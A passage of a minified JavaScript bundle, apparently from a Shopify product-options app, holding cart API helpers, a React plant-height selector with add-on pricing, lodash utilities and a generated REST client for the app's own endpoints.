CustomEvent(l.PUB_SUB_EVENTS.cartUpdate,{detail:{id:e.id,quantity:e.quantity,properties:e.properties}}),window.dispatchEvent(n)),[4,t.json()];case 1:return[2,r.sent()]}})})()})];case 1:return[2,r.sent()]}})}).call(this)}},{key:"get",value:function(){return n(function(){return i(this,function(e){switch(e.label){case 0:return[4,fetch(this.baseURL+"cart.js",{method:"GET"}).then(function(e){return e.json()})];case 1:return[2,e.sent()]}})}).call(this)}},{key:"setCartAttributes",value:function(e){return n(function(){var t;return i(this,function(n){switch(n.label){case 0:return t=e.attributes,[4,fetch("".concat(this.baseURL,"cart/update.js"),{method:"POST",body:JSON.stringify({attributes:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){o(e,t,n[t])})}return e}({},t)}),headers:{"content-type":"application/json"}}).then(function(e){return e.json()}).catch(function(e){throw console.error("Error updating cart attributes:",e),e})];case 1:return[2,n.sent()]}})}).call(this)}},{key:"addLineItems",value:function(e){return n(function(){var t,n;return i(this,function(r){switch(r.label){case 0:return n={items:(t=e.items).map(function(e){var t;return{id:e.id,quantity:null!=(t=e.quantity)?t:1,properties:e.properties}})},[4,fetch("".concat(this.baseURL,"cart/add.js"),{method:"POST",body:JSON.stringify(n),headers:{"Content-Type":"application/json"}}).then(function(e){if(e.ok){var n=new CustomEvent(l.PUB_SUB_EVENTS.cartUpdate,{detail:{items:t}});window.dispatchEvent(n)}return e.json()}).catch(function(e){throw console.error("Error adding items to cart:",e),e})];case 1:return[2,r.sent()]}})}).call(this)}},{key:"updateNote",value:function(e){return n(function(){return i(this,function(t){switch(t.label){case 0:return[4,fetch("".concat(this.baseURL,"cart/update.js"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({note:e.note})})];case 1:return[2,t.sent().json()]}})}).call(this)}}],t=[{key:"getProductRecommendations",value:function(e){return n(function(){var t,n,r;return i(this,function(o){switch(o.label){case 0:return t=e.intent,n=e.productId,r=e.limit,[4,fetch(new URL("".concat(window.Shopify.routes.root,"recommendations/products.json?product_id=").concat(n,"&limit=").concat(null!=r?r:10,"&intent=").concat(t),window.location.origin).toString()).then(function(e){return e.json()})];case 1:return[2,o.sent().products]}})})()}},{key:"updateCartLineItem",value:function(e){return n(function(){var t;return i(this,function(r){switch(r.label){case 0:return t={id:e.lineItemKey,quantity:e.quantity,properties:e.properties},[4,fetch("".concat(window.Shopify.routes.root,"cart/change.js"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then(function(e){return n(function(){var t;return i(this,function(n){switch(n.label){case 0:return[4,e.json()];case 1:return 422===(t=n.sent()).status?(window.alert(t.description||t.message||"Could not update cart"),[2,null]):[2,t]}})})()})];case 1:return[2,r.sent()]}})})()}}],e&&r(l.prototype,e),t&&r(l,t),l}();o(f,"PUB_SUB_EVENTS",{_cartUpdate:"cart-update",cartUpdate:"cart:update"})},1331:(e,t,n)=>{var r=n(2552),o=n(8879),i=n(346),l=Function.prototype,a=Object.prototype,u=l.toString,s=a.hasOwnProperty,c=u.call(Object);e.exports=function(e){if(!i(e)||"[object Object]"!=r(e))return!1;var t=o(e);if(null===t)return!0;var n=s.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&u.call(n)==c}},1347:e=>{"use strict";var t=Object.defineProperty,n=Object.getOwnPropertyDescriptor,r=Object.getOwnPropertyNames,o=Object.prototype.hasOwnProperty,i={},l={getProductWithOptionsWithValues:function(){return u}};for(var a in l)t(i,a,{get:l[a],enumerable:!0});e.exports=function(e,i,l,a){if(i&&"object"==(void 0===i?"undefined":i&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i)||"function"==typeof i){var u=!0,s=!1,c=void 0;try{for(var p,d=r(i)[Symbol.iterator]();!(u=(p=d.next()).done);u=!0)!function(){var r=p.value;o.call(e,r)||void 0===r||t(e,r,{get:function(){return i[r]},enumerable:!(a=n(i,r))||a.enumerable})}()}catch(e){s=!0,c=e}finally{try{u||null==d.return||d.return()}finally{if(s)throw c}}}return e}(t({},"__esModule",{value:!0}),i);var u=function(e){var t,n,r=[];return e.options.forEach(function(t,n){var o=n+1,i={name:t,values:[],position:o};e.variants.forEach(function(e){var t=e["option".concat(o)];null!=t&&-1===i.values.indexOf(t)&&i.values.push(t)}),r.push(i)}),t=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){var r;r=n[t],t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r})}return e}({},e),n=n={options_with_values:r},Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t.push.apply(t,n)}return t}(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}),t}},1380:e=>{e.exports=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this}},1420:(e,t,n)=>{var r=n(79);e.exports=function(){this.__data__=new r,this.size=0}},1459:e=>{e.exports=function(e){return this.__data__.has(e)}},1549:(e,t,n)=>{var r=n(2032),o=n(3862),i=n(6721),l=n(2749),a=n(5749);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=l,u.prototype.set=a,e.exports=u},1561:(e,t,n)=>{"use strict";n.d(t,{A:()=>O,L:()=>h});var r=n(9229),o=n(6942),i=n.n(o),l=n(7402),a=n(6762),u=n(5890),s=n(6223),c=n(4171),p=n(9067);function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){d(e,t,n[t])})}return e}function v(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}var y=[{value:"1ft-1.99ft",label:"1ft-2ft"},{value:"2ft-2.99ft",label:"2ft-3ft"},{value:"3ft-3.99ft",label:"3ft-4ft"},{value:"4ft-4.99ft",label:"4ft-5ft"},{value:"5ft-5.99ft",label:"5ft-6ft"},{value:"6ft-6.99ft",label:"6ft-7ft"},{value:"7ft-7.99ft",label:"7ft-8ft"},{value:"8ft-8.99ft",label:"8ft-9ft"},{value:"9ft-9.99ft",label:"9ft-10ft"}].map(function(e){return v(f({},e),{addOnPrice:"0",id:e.value,isDefault:!1,info:null,plantSize:null,ifProduct:{isEnabled:!1,hasTags:[]},tiers:[],product:null})}),h=function(e){var t,n=e.ui,r=e.currentPageProduct,o=e.productPGroups,i=null!==(t=n._rawValue.options)&&void 0!==t?t:[];if(null==r||null==(null==o?void 0:o[0]))return"editorPreview"===e.for?y:i.map(function(e){return v(f({},e),{product:null})});var l=-1,a=!0,u=y.sort(function(e,t){var n=g({heightRange:e.value}),r=g({heightRange:t.value});return n.lowerRange-r.lowerRange}).flatMap(function(e){var t=e.value,n=function(e){var t=e.productPGroups.find(function(e){return"size"===e.typeName});if(null==t)return null;var n=g({heightRange:e.height});return t.products.filter(function(e){var t,r=_({handle:e.handle,tags:null!==(t=e.config.shopifyProduct.tags)&&void 0!==t?t:[]});return null!=r&&null!=b({range:r,targetHeight:n})})}({height:e.value,productPGroups:o});return null==(null==n?void 0:n[0])?null:n.map(function(o,u){var s=e.label,c="";n.length>1&&o.handle!==r.handle&&(s="".concat(e.label," (").concat(o.groupTypeValue,")"),c="_".concat(u));var p="large"===o.groupTypeValue.toLowerCase()?"3gal":!0===o.groupTypeValue.toLowerCase().startsWith("full")?"5-7gal":!0===o.groupTypeValue.toLowerCase().startsWith("huge")?"10-15gal":null;null!=p&&(s="".concat(s," (").concat(p,")"));var d,y,h=f({},e),m=i.find(function(e){var t,n,r;return!0===(null===(t=e.ifProduct)||void 0===t?void 0:t.isEnabled)?null!=(null===(n=e.ifProduct.hasTags)||void 0===n?void 0:n.find(function(e){var t;return null===(t=o.config.shopifyProduct.tags)||void 0===t?void 0:t.some(function(t){return t.toLowerCase()===e.toLowerCase()})})):o.groupTypeValue.toLowerCase().startsWith((null!==(r=e.plantSize)&&void 0!==r?r:"___").toLowerCase())}),b=null!==(d=null==m?void 0:m.addOnPrice)&&void 0!==d?d:"0",g=null!==(y=null==m?void 0:m.info)&&void 0!==y?y:null;if(o.handle===r.handle){var w,_;if(!0===a){var O;if(null!=m)s="".concat(e.label," (").concat(null!==(O=m.plantSize)&&void 0!==O?O:"",") ").concat(null!=p?"(".concat(p,")"):"");a=!1}var x,S=null==m||null===(w=m.tiers)||void 0===w?void 0:w.find(function(e,t){var n,r;if(!0===(null===(n=e.ifProduct)||void 0===n?void 0:n.isEnabled)&&!1===(null===(r=e.ifProduct.hasTags)||void 0===r?void 0:r.some(function(e){var t;return null===(t=o.config.shopifyProduct.tags)||void 0===t?void 0:t.some(function(t){return t.toLowerCase()===e.toLowerCase()})})))return!1;return t===l});l++,b=null!==(x=null==S?void 0:S.addOnPrice)&&void 0!==x?x:b,null!=(null==S||null===(_=S.info)||void 0===_?void 0:_.descriptionHTML)&&(g=S.info)}return v(f({},h),{isDefault:!1,info:g,id:"".concat(e.value,"-").concat(o.handle),value:"".concat(t).concat(c),label:s,product:o,addOnPrice:b})})}).filter(function(e){return null!=e});return u},m=["6in-1.5ft","1ft-2ft","2ft-3.5ft","3ft-4.5ft","3.5ft-5ft","4ft-5.5ft","4.5ft-5.5ft","6ft-7ft","5.5ft-7ft","7ft-10ft","Medium"],b=function(e){var t=e.range,n=e.targetHeight,r=function(e){for(var t=[],n=e.lowerRange;n<e.upperRange;n+=.25)t.push({lowerRange:n,upperRange:n+.25});return t}(t),o=r.find(function(e){return n.lowerRange<=e.lowerRange&&n.upperRange>=e.upperRange});return o},g=function(e){var t=e.heightRange;return!1===t.includes("-")&&(t="".concat(t,"-").concat(t)),{lowerRange:parseFloat(t.split("-")[0]),upperRange:parseFloat(t.split("-")[1])}},w="heightOptionValue",_=function(e){var t,n=e.tags.find(function(e){return e.startsWith("height:")});if(null==n)return null;var r=null===(t=n.split(":")[1])||void 0===t?void 0:t.trim();return null==(null==r?void 0:r[0])?null:g({heightRange:r})};const O=function(e){var t,n,o,d,y,O,x,S=e.ui.value,P=(0,a.$1)(function(e){return e.config.isLocalHostScript}),j=(0,a.$1)(function(e){return e.productPGroups}),C=(0,a.$1)(function(e){return e.currentPageProduct}),k=(0,a.$1)(function(e){return e.Shopify}),T=(0,a.$1)(function(t){var n=t.inputs.find(function(t){return t.option.id===e.option.id});return n}),E=e.onChangeCb,A=e.masterStyle,D=e.option,N=e.inputElemName,I=A.getStyle().button,V=(0,l.useCallback)(function(e){var t=e.optValue;E({option:D,values:[{value:t}]})},[E,D]);null==j&&!0!==e.isEditor&&console.error("_fd: productPGroups is null");var R,F=null!==(x=null==T||null===(n=T.values)||void 0===n||null===(t=n[0])||void 0===t?void 0:t.value)&&void 0!==x?x:null,L=e.onChangeCb,q=h({ui:e.ui,currentPageProduct:C,for:!0===e.isEditor?"editorPreview":void 0,productPGroups:null!=j?j:[]});(0,l.useEffect)(function(){var e;if(null!=C){var t,n,r=q.filter(function(e){if(null==e.value)return!1;var t=_(C);if(null==t)return!1;var n=g({heightRange:e.value});return null!=b({range:n,targetHeight:t})}).sort(function(e,t){return e.value===F?-1:t.value===F?1:0}),o=new URL(window.location.href),i=null===(e=o.searchParams.get(w))||void 0===e?void 0:e.replace("_0","").replace("_1","").replace("_2","").replace("_3","");null!=i&&(o.searchParams.delete(w),window.history.replaceState({},"",o.toString()));var l,a=null!==(n=null!==(t=r.find(function(e,t){return null!=i?e.value===i:e.value===F}))&&void 0!==t?t:r[0])&&void 0!==n?n:null;(null!==(l=null==a?void 0:a.value)&&void 0!==l?l:null)!==F&&L({option:D,values:null!=(null==a?void 0:a.value)?[{value:a.value}]:null})}},[F,C,L,D,q]);var M,B=null!==(R=null===(o=S.options)||void 0===o?void 0:o.map(function(e){if(null==e.value)return null;var t=e.value,n=g({heightRange:t});return m.map(function(e){if(null==b({range:n,targetHeight:g({heightRange:e})})&&"Medium"!==e)return null;var r=t.replace(/_[0-9]+/g,"");return'\n\t\t\t\t\t\t\t\tbody:has(div[data-height-value="'.concat(e,'"]) {\n\t\t\t\t\t\t\t\t\t[data-option-set-option-id="').concat(D.id,'"] .fd-buttons [data-option-value="').concat(r,'"].fd-button {\n\t\t\t\t\t\t\t\t\t\tdisplay: block !important;\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\n\t\t\t\t\t\t\t\t__body:has(.active div[data-height-value="').concat(e,'"]) {\n\t\t\t\t\t\t\t\t\t[data-option-value="').concat(r,'"].active {\n\t\t\t\t\t\t\t\t\t\t.add-on-price {\n\t\t\t\t\t\t\t\t\t\t\tdisplay: flex !important;\n\t\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t')}).filter(function(e){return null!=e})}).flatMap(function(e){return e}))&&void 0!==R?R:[],U="\n\t\t".concat(!0===P?'\n\t\t\t\tbody [data-root="_ProductGroup"] { display: block !important; }\n\t\t\t\t':'[data-root="ProductGroup"] { display: none !important; }','\n\n\t\tbody:has(div[data-root="ProductGroup"][data-group-type-name="size"] [data-option-value]) {\n\t\t\t[data-option-set-option-id="').concat(D.id,'"] .fd-buttons .fd-button {\n\t\t\t\t-display: none;\n\t\t\t}\n\t\t}\n\n\t\t').concat(B.join("\n"),"\n\t"),H=null==j||null===(d=j.find(function(e){return"size"===e.typeName}))||void 0===d?void 0:d.products.find(function(e){return e.handle===(null==C?void 0:C.handle)}),z=q.find(function(e){return e.value===F}),G=(0,c.A)({config:{isEnabled:!0,hideScrollbar:!0,containerClassName:"fd-buttons",navColors:{},navSize:"small"}}),$=100*parseFloat(null!==(M=null==z?void 0:z.addOnPrice)&&void 0!==M?M:"0");return(0,r.jsxs)("div",{"data-active-product-group-type-value":null==H?void 0:H.groupTypeValue,children:[(0,r.jsx)("style",{style:{margin:0},dangerouslySetInnerHTML:{__html:"\n\t\t\t\t\t\t.button-".concat(N,":hover {\n\t\t\t\t\t\t\tbackground-color: ").concat(A.value.button.activeBackgroundColor," !important;\n\t\t\t\t\t\t\tcolor: ").concat(A.value.button.activeColor," !important;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.button-active-").concat(N," {\n\t\t\t\t\t\t\tbackground-color: ").concat(A.value.button.activeBackgroundColor," !important;\n\t\t\t\t\t\t\tcolor: ").concat(A.value.button.activeColor," !important;\n\t\t\t\t\t\t}\n\n\t\t\t\t\t\t").concat(!0!==e.isEditor?U:"","\n\t\t\t\t\t")}}),(0,r.jsxs)("div",{className:"relative",children:[!0===G.isEnabled&&G.renderNavigation(),(0,r.jsx)("div",{ref:!0===G.isEnabled?G.swipeableRef:void 0,className:"fd-buttons fd-flex gap-2 max-w-[100%] overflow-x-auto relative",children:q.map(function(t,n){var o,l=null!==(o=t.value)&&void 0!==o?o:"__empty__",a=t.product,c=null==a&&"undefined"!=typeof window&&!0!==e.isEditor;if(!0===c)return null;var p,d,y=(null==a?void 0:a.handle)===(null==C?void 0:C.handle),h=F===l&&!0===y,m=100*parseFloat(null!==(p=t.addOnPrice)&&void 0!==p?p:"0")+(null!==(d=null==C?void 0:C.price)&&void 0!==d?d:0),b=0!==m&&!1!==y,g=(0,r.jsx)("div",{children:t.label}),_=!0!==b?null:(0,r.jsxs)("div",{className:"add-on-price flex items-center",children:["(",(0,r.jsx)(u.A,{hideDecimals:!0,shopMoneyFormat:e.shopMoneyFormat,price:m}),")"]});return(0,r.jsx)("button",{type:"button","data-option-value":t.value,className:i()("fd-button button-".concat(N," cursor-pointer ").concat(h?"button-active-".concat(N):""),{group:!0,active:y,"max-w-fit":!0,"shrink-0":!0}),ref:function(e){if(h&&(null==e?void 0:e.parentElement)){var t=e.parentElement,n=t.getBoundingClientRect(),r=e.getBoundingClientRect(),o=e.offsetLeft-t.offsetLeft-n.width/2+r.width/2;t.scrollTo({left:o,behavior:"smooth"})}},onClick:function(){if(!1===y&&null!=a){var e=new URL((0,s.mH)({Shopify:k,product:a}),window.location.origin);return e.searchParams.set(w,l),void(window.location.href=e.toString())}V({optValue:l})},style:v(f({zIndex:1,transition:"opacity 0.1s",position:"relative"},I),{padding:10,border:c?"1px solid red":I.border,display:c?"none":null!=C?"flex":void 0}),id:l,children:(0,r.jsxs)("div",{className:"fd-flex justify-center items-center gap-x-1",children:[g,_]})},l+n)})})]}),$>0&&(0,r.jsxs)("div",{className:"space-x-1",children:[(0,r.jsx)("span",{children:"Height addition will add"}),(0,r.jsx)("span",{style:{fontWeight:"bold"},children:(0,p.up)({amount:$,moneyFormat:e.shopMoneyFormat})})]}),null!=(null==z||null===(O=z.info)||void 0===O||null===(y=O.descriptionHTML)||void 0===y?void 0:y[0])&&!0===z.info.isVisible&&(0,r.jsx)("div",{className:"info mt-2",children:(0,r.jsxs)("div",{style:{lineHeight:"1em"},className:"space-y-3",children:[null!=z.info.image&&(0,r.jsx)("img",{style:{height:"fit-content"},className:"rounded-[8px] shrink-0",src:z.info.image}),(0,r.jsx)("div",{className:"description",dangerouslySetInnerHTML:{__html:"".concat(z.info.descriptionHTML)}})]})})]})}},1647:e=>{"use strict";var t=Object.defineProperty,n=Object.getOwnPropertyDescriptor,r=Object.getOwnPropertyNames,o=Object.prototype.hasOwnProperty,i={},l={default:function(){return u}};for(var a in l)t(i,a,{get:l[a],enumerable:!0});function u(e,t){var n=null;return function(){for(var r=arguments.length,o=Array(r),i=0;i<r;i++)o[i]=arguments[i];null!=n&&window.clearTimeout(n),n=window.setTimeout(function(){e.apply(null,o)},t)}}e.exports=function(e,i,l,a){if(i&&"object"==(void 0===i?"undefined":i&&"undefined"!=typeof Symbol&&i.constructor===Symbol?"symbol":typeof i)||"function"==typeof i){var u=!0,s=!1,c=void 0;try{for(var p,d=r(i)[Symbol.iterator]();!(u=(p=d.next()).done);u=!0)!function(){var r=p.value;o.call(e,r)||void 0===r||t(e,r,{get:function(){return i[r]},enumerable:!(a=n(i,r))||a.enumerable})}()}catch(e){s=!0,c=e}finally{try{u||null==d.return||d.return()}finally{if(s)throw c}}}return e}(t({},"__esModule",{value:!0}),i)},1791:(e,t,n)=>{var r=n(6547),o=n(3360);e.exports=function(e,t,n,i){var l=!n;n||(n={});for(var a=-1,u=t.length;++a<u;){var s=t[a],c=i?i(n[s],e[s],s,n,e):void 0;void 0===c&&(c=e[s]),l?o(n,s,c):r(n,s,c)}return n}},1811:e=>{var t=Date.now;e.exports=function(e){var n=0,r=0;return function(){var o=t(),i=16-(o-r);if(r=o,i>0){if(++n>=800)return arguments[0]}else n=0;return e.apply(void 0,arguments)}}},1873:(e,t,n)=>{var r=n(9325).Symbol;e.exports=r},1882:(e,t,n)=>{var r=n(2552),o=n(3805);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},1961:(e,t,n)=>{var r=n(9653);e.exports=function(e,t){var n=t?r(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}},1986:(e,t,n)=>{var r=n(1873),o=n(7828),i=n(5288),l=n(5911),a=n(317),u=n(4247),s=r?r.prototype:void 0,c=s?s.valueOf:void 0;e.exports=function(e,t,n,r,s,p,d){switch(n){case"[object DataView]":if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case"[object ArrayBuffer]":return!(e.byteLength!=t.byteLength||!p(new o(e),new o(t)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+e,+t);case"[object Error]":return e.name==t.name&&e.message==t.message;case"[object RegExp]":case"[object String]":return e==t+"";case"[object Map]":var f=a;case"[object Set]":var v=1&r;if(f||(f=u),e.size!=t.size&&!v)return!1;var y=d.get(e);if(y)return y==t;r|=2,d.set(e,t);var h=l(f(e),f(t),r,s,p,d);return d.delete(e),h;case"[object Symbol]":if(c)return c.call(e)==c.call(t)}return!1}},2003:(e,t,n)=>{"use strict"},2024:(e,t,n)=>{"use strict";n.d(t,{F:()=>r});var r={};n.r(r),n.d(r,{getCartConfig:()=>S,getIsShopTokenValid:()=>D,getProductBundlesThemeBlockPreviewData:()=>P,getShop:()=>N,getShopBootstrapData:()=>k,getShopPlan:()=>V,getShopThemeMetadata:()=>A,getShopUsageStats:()=>T,getShopifyShopsForSwitcher:()=>L,getThemeBlockPreviewData:()=>x,getThemes:()=>F,patchShopifyShopLocalDevOnly:()=>E,postCancelCurrentSubscription:()=>R,postFilesCreate:()=>C,postStagedUpload:()=>j,postSubscribeToPlan:()=>I});var o=async(e,t)=>{let n="function"==typeof t?await t(e):t;if(n)return"bearer"===e.scheme?`Bearer ${n}`:"basic"===e.scheme?`Basic ${btoa(n)}`:n},i={bodySerializer:e=>JSON.stringify(e,(e,t)=>"bigint"==typeof t?t.toString():t)},l=({allowReserved:e,explode:t,name:n,style:r,value:o})=>{if(!t){let t=(e?o:o.map(e=>encodeURIComponent(e))).join((e=>{switch(e){case"form":default:return",";case"pipeDelimited":return"|";case"spaceDelimited":return"%20"}})(r));switch(r){case"label":return`.${t}`;case"matrix":return`;${n}=${t}`;case"simple":return t;default:return`${n}=${t}`}}let i=(e=>{switch(e){case"label":return".";case"matrix":return";";case"simple":return",";default:return"&"}})(r),l=o.map(t=>"label"===r||"simple"===r?e?t:encodeURIComponent(t):a({allowReserved:e,name:n,value:t})).join(i);return"label"===r||"matrix"===r?i+l:l},a=({allowReserved:e,name:t,value:n})=>{if(null==n)return"";if("object"==typeof n)throw new Error("Deeply-nested arrays/objects aren’t supported. Provide your own `querySerializer()` to handle these.");return`${t}=${e?n:encodeURIComponent(n)}`},u=({allowReserved:e,explode:t,name:n,style:r,value:o})=>{if(o instanceof Date)return`${n}=${o.toISOString()}`;if("deepObject"!==r&&!t){let t=[];Object.entries(o).forEach(([n,r])=>{t=[...t,n,e?r:encodeURIComponent(r)]});let i=t.join(",");switch(r){case"form":return`${n}=${i}`;case"label":return`.${i}`;case"matrix":return`;${n}=${i}`;default:return i}}let i=(e=>{switch(e){case"label":return".";case"matrix":return";";case"simple":return",";default:return"&"}})(r),l=Object.entries(o).map(([t,o])=>a({allowReserved:e,name:"deepObject"===r?`${n}[${t}]`:t,value:o})).join(i);return"label"===r||"matrix"===r?i+l:l},s=/\{[^{}]+\}/g,c=({allowReserved:e,array:t,object:n}={})=>r=>{let o=[];if(r&&"object"==typeof r)for(let i in r){let s=r[i];if(null!=s){if(Array.isArray(s)){o=[...o,l({allowReserved:e,explode:!0,name:i,style:"form",value:s,...t})];continue}if("object"==typeof s){o=[...o,u({allowReserved:e,explode:!0,name:i,style:"deepObject",value:s,...n})];continue}o=[...o,a({allowReserved:e,name:i,value:s})]}}return o.join("&")},p=e=>d({baseUrl:e.baseUrl,path:e.path,query:e.query,querySerializer:"function"==typeof e.querySerializer?e.querySerializer:c(e.querySerializer),url:e.url}),d=({baseUrl:e,path:t,query:n,querySerializer:r,url:o})=>{let i=(e??"")+(o.startsWith("/")?o:`/${o}`);t&&(i=(({path:e,url:t})=>{let n=t,r=t.match(s);if(r)for(let t of r){let r=!1,o=t.substring(1,t.length-1),i="simple";o.endsWith("*")&&(r=!0,o=o.substring(0,o.length-1)),o.startsWith(".")?(o=o.substring(1),i="label"):o.startsWith(";")&&(o=o.substring(1),i="matrix");let s=e[o];if(null==s)continue;if(Array.isArray(s)){n=n.replace(t,l({explode:r,name:o,style:i,value:s}));continue}if("object"==typeof s){n=n.replace(t,u({explode:r,name:o,style:i,value:s}));continue}if("matrix"===i){n=n.replace(t,`;${a({name:o,value:s})}`);continue}let c=encodeURIComponent("label"===i?`.${s}`:s);n=n.replace(t,c)}return n})({path:t,url:i}));let c=n?r(n):"";return c.startsWith("?")&&(c=c.substring(1)),c&&(i+=`?${c}`),i},f=(e,t)=>{let n={...e,...t};return n.baseUrl?.endsWith("/")&&(n.baseUrl=n.baseUrl.substring(0,n.baseUrl.length-1)),n.headers=v(e.headers,t.headers),n},v=(...e)=>{let t=new Headers;for(let n of e){if(!n||"object"!=typeof n)continue;let e=n instanceof Headers?n.entries():Object.entries(n);for(let[n,r]of e)if(null===r)t.delete(n);else if(Array.isArray(r))for(let e of r)t.append(n,e);else void 0!==r&&t.set(n,"object"==typeof r?JSON.stringify(r):r)}return t},y=class{_fns;constructor(){this._fns=[]}clear(){this._fns=[]}exists(e){return-1!==this._fns.indexOf(e)}eject(e){let t=this._fns.indexOf(e);-1!==t&&(this._fns=[...this._fns.slice(0,t),...this._fns.slice(t+1)])}use(e){this._fns=[...this._fns,e]}},h=c({allowReserved:!1,array:{explode:!0,style:"form"},object:{explode:!0,style:"deepObject"}}),m={"Content-Type":"application/json"},b=(e={})=>({...i,headers:m,parseAs:"auto",querySerializer:h,...e}),g=((e={})=>{let t=f(b(),e),n=()=>({...t}),r={error:new y,request:new y,response:new y},i=async e=>{let n={...t,...e,fetch:e.fetch??t.fetch??globalThis.fetch,headers:v(t.headers,e.headers)};n.security&&await(async({security:e,...t})=>{for(let n of e){let e=await o(n,t.auth);if(!e)continue;let r=n.name??"Authorization";switch(n.in){case"query":t.query||(t.query={}),t.query[r]=e;break;case"cookie":t.headers.append("Cookie",`${r}=${e}`);break;default:t.headers.set(r,e)}return}})({...n,security:n.security}),n.body&&n.bodySerializer&&(n.body=n.bodySerializer(n.body)),(void 0===n.body||""===n.body)&&n.headers.delete("Content-Type");let i=p(n),l={redirect:"follow",...n},a=new Request(i,l);for(let e of r.request._fns)a=await e(a,n);let u=n.fetch,s=await u(a);for(let e of r.response._fns)s=await e(s,a,n);let c={request:a,response:s};if(s.ok){if(204===s.status||"0"===s.headers.get("Content-Length"))return{data:{},...c};let e=("auto"===n.parseAs?(e=>{if(!e)return"stream";let t=e.split(";")[0]?.trim();if(t){if(t.startsWith("application/json")||t.endsWith("+json"))return"json";if("multipart/form-data"===t)return"formData";if(["application/","audio/","image/","video/"].some(e=>t.startsWith(e)))return"blob";if(t.startsWith("text/"))return"text"}})(s.headers.get("Content-Type")):n.parseAs)??"json";if("stream"===e)return{data:s.body,...c};let t=await s[e]();return"json"===e&&(n.responseValidator&&await n.responseValidator(t),n.responseTransformer&&(t=await n.responseTransformer(t))),{data:t,...c}}let d=await s.text();try{d=JSON.parse(d)}catch{}let f=d;for(let e of r.error._fns)f=await e(d,s,a,n);if(f=f||{},n.throwOnError)throw f;return{error:f,...c}};return{buildUrl:p,connect:e=>i({...e,method:"CONNECT"}),delete:e=>i({...e,method:"DELETE"}),get:e=>i({...e,method:"GET"}),getConfig:n,head:e=>i({...e,method:"HEAD"}),interceptors:r,options:e=>i({...e,method:"OPTIONS"}),patch:e=>i({...e,method:"PATCH"}),post:e=>i({...e,method:"POST"}),put:e=>i({...e,method:"PUT"}),request:i,setConfig:e=>(t=f(t,e),n()),trace:e=>i({...e,method:"TRACE"})}})(b({throwOnError:!0}));function w(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},r=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter(function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable}))),r.forEach(function(t){w(e,t,n[t])})}return e}function O(e,t){return t=null!=t?t:{},Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):function(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}),e}var x=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/v1/product-options/theme-block-preview-data"},e))},S=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/v1/product-options/cart/config"},e))},P=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).get(_({url:"/api/v1/product-options/product-bundles/theme-block-preview-data"},e))},j=function(e){var t;return(null!==(t=e.client)&&void 0!==t?t:g).post(O(_({url:"/api/v1/product-options/staged-uploads-create"},e),{headers:_({"Content-Type":"application/json"},null==e?void 0:e.headers)}))},C=function(e){var t;return(null!==(t=e.client)&&void 